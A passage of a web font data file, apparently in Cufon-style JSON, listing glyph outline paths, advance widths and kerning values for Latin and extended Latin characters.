75":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"231,-147v0,105,-94,168,-217,145r21,-112r-30,0r5,-25r30,0r19,-100v87,-15,172,0,172,92xm48,-26v90,16,151,-40,151,-119v0,-54,-47,-85,-114,-73r-15,79r60,0r-5,25r-60,0","w":235,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm81,-246r18,0v-1,13,6,25,20,25v17,0,26,-13,29,-25r18,0v-4,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"142,-57v0,-22,-36,-54,-32,-73v0,-24,17,-42,39,-51v13,-16,12,-54,-23,-54v-26,0,-45,22,-53,65r-33,170r-30,0r32,-166v10,-52,34,-94,89,-94v53,0,71,60,41,90v-17,6,-31,17,-31,34v1,27,31,47,31,77v0,53,-61,76,-106,55r8,-23v28,16,68,3,68,-30","w":193,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"73,-146r-25,0r22,-119r-26,12r-2,-18v18,-7,30,-19,58,-16","w":82},{"d":"84,0r-28,0r12,-63r-53,0r4,-18r52,0r5,-26r-52,0r3,-18r44,0r-37,-109r31,0v12,34,16,76,31,107v19,-37,48,-73,71,-107r32,0r-82,109r44,0r-3,18r-54,0r-5,26r54,0r-4,18r-53,0","w":177},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148xm93,-195r-21,0r-26,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm88,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm154,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19"},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v65,0,92,48,92,100xm141,-221v-61,0,-91,69,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm173,-260v-20,1,-41,-30,-49,2r-17,0v4,-21,15,-36,30,-36v20,0,40,31,49,0r17,0v-4,22,-14,34,-30,34","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"-18,27r180,0r-3,18r-180,0","w":180},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,39,-38,78,-56,115xm129,-298r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-27,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"40,0r-30,0r33,-174r30,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm113,-299r19,0v0,10,5,19,22,19v17,0,24,-8,27,-19r20,0v-4,21,-19,38,-48,38v-31,0,-43,-17,-40,-38","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"78,-195v50,-11,102,8,100,57v-2,64,-62,92,-127,82r-10,56r-29,0r46,-243r29,0xm73,-171r-17,90v46,10,90,-13,92,-54v2,-37,-42,-44,-75,-36","w":182},{"d":"15,-102r338,0r-4,21r-339,0","w":360,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207xm158,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r26,0","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm80,-205v-10,0,-17,-8,-17,-18v0,-11,8,-19,18,-19v10,0,17,8,17,18v0,10,-7,19,-18,19xm145,-205v-10,0,-16,-8,-16,-18v0,-11,8,-19,18,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"7,42r-22,2v11,-22,27,-59,35,-86r35,-4v-13,31,-35,71,-48,88xm53,-123v-12,0,-20,-9,-20,-21v0,-13,10,-24,23,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":75},{"d":"108,-247r36,0r-48,52r-23,0","w":137},{"d":"22,-174r29,0r7,98v2,22,-2,34,1,46v18,-46,49,-99,71,-144r26,0r15,144v16,-50,42,-98,63,-144r31,0r-86,174r-28,0r-15,-141v-20,51,-46,94,-70,141r-28,0","w":254,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm151,-298r24,0r28,42r-24,0r-18,-26r-26,26r-27,0","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm103,-298r38,0r27,42r-25,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"256,-32r5,22v-36,22,-104,20,-115,-27v-32,66,-134,47,-134,-31v0,-58,40,-110,94,-110v31,0,51,16,57,42v16,-28,45,-42,71,-42v37,0,49,24,49,43v0,50,-58,56,-115,56v-6,33,10,59,43,58v20,0,35,-5,45,-11xm84,-20v37,0,60,-50,60,-86v0,-24,-9,-49,-39,-49v-38,0,-62,46,-62,86v0,29,16,49,41,49xm255,-134v0,-13,-10,-21,-27,-21v-28,0,-49,27,-56,53v40,0,83,-3,83,-32","w":288,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"57,-243r30,0r-46,243r-30,0xm39,-283r83,0r-4,19r-83,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"40,0r-30,0r34,-174r29,0xm66,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,19,-21v11,0,18,8,18,19v0,12,-8,20,-20,20","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"40,0r-30,0r49,-256r30,0","w":82,"k":{",":5,".":5,"\u2026":5}},{"d":"62,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm127,-205v-10,0,-16,-8,-16,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-20,19","w":137},{"d":"170,-75v1,73,-88,85,-158,73r45,-237v51,-11,125,-8,125,49v0,31,-25,54,-52,61v22,6,40,25,40,54xm82,-219r-15,79v45,3,84,-9,84,-47v0,-32,-39,-38,-69,-32xm63,-117r-18,93v46,7,93,-4,93,-52v0,-37,-36,-44,-75,-41","w":186,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":1,"W":1,"\u0174":1,"X":1,"Y":6,"\u00dd":6,"\u0178":6,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00ab":-1,"-":-3,"\u2013":-3,"\u2014":-3,"\u00ad":-3,",":5,".":5,"\u2026":5}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u